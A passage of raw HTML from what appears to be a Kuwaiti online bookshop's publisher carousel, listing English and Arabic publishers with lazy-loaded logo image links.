									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Cambridge University Press" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Crown" href="https://online.thatalsalasil.com.kw/publishers/crown/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Crown" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="DITTY BIRD" href="https://online.thatalsalasil.com.kw/publishers/ditty-bird/" class="wd-fill"></a>
									
									<img loading="lazy" width="1181" height="1181" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="DITTY BIRD" decoding="async" srcset="" sizes="(max-width: 1181px) 100vw, 1181px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD.jpg 1181w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Egmont Publishing" href="https://online.thatalsalasil.com.kw/publishers/egmont-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Egmont Publishing" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Gollancz" href="https://online.thatalsalasil.com.kw/publishers/gollancz/">
									
									Gollancz
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Harper Fire" href="https://online.thatalsalasil.com.kw/publishers/harper-fire/">
									
									Harper Fire
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HarperVoyager" href="https://online.thatalsalasil.com.kw/publishers/harpervoyager/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="HarperVoyager" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HEMINGWAY BOOKS" href="https://online.thatalsalasil.com.kw/publishers/hemingway-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="HEMINGWAY BOOKS" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hodderscape" href="https://online.thatalsalasil.com.kw/publishers/hodderscape/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Hodderscape" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Idea &amp; Design Works" href="https://online.thatalsalasil.com.kw/publishers/idea-design-works/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Idea &amp; Design Works" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Ladybird" href="https://online.thatalsalasil.com.kw/publishers/ladybird/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Ladybird" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Laurence King Publishing" href="https://online.thatalsalasil.com.kw/publishers/laurence-king-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Laurence King Publishing" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Magpie Books" href="https://online.thatalsalasil.com.kw/publishers/magpie-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Magpie Books" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="MODERN MEMOIRS PUBLISHING" href="https://online.thatalsalasil.com.kw/publishers/modern-memoirs-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="MODERN MEMOIRS PUBLISHING" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Orchard Books" href="https://online.thatalsalasil.com.kw/publishers/orchard-books/">
									
									Orchard Books
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Red Fox" href="https://online.thatalsalasil.com.kw/publishers/red-fox/">
									
									Red Fox
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Teach Yourself" href="https://online.thatalsalasil.com.kw/publishers/teach-yourself/">
									
									Teach Yourself
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="UNIVERSAL COMPANY" href="https://online.thatalsalasil.com.kw/publishers/universal-company/">
									
									UNIVERSAL COMPANY
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="William Collins" href="https://online.thatalsalasil.com.kw/publishers/william-collins/">
									
									William Collins
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Workman Publishing" href="https://online.thatalsalasil.com.kw/publishers/workman-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Workman Publishing" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="آفاق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a2%d9%81%d8%a7%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="آفاق للنشر والتوزبع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="آي كاريزما للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a2%d9%8a-%d9%83%d8%a7%d8%b1%d9%8a%d8%b2%d9%85%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="آي كاريزما للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أ ب ت ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3-%d8%a8-%d8%aa-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/">
									
									أ ب ت ناشرون
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أكاديمية الشعر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3%d9%83%d8%a7%d8%af%d9%8a%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="أكاديمية الشعر - الإمارات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أمجاد الدولية للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3%d9%85%d8%ac%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="أمجاد الدولية للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أولد بوك - Old Book" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3%d9%88%d9%84%d8%af-%d8%a8%d9%88%d9%83-old-book/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Old Book - أولد بوك" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-1320x1320.jpg 1320w, 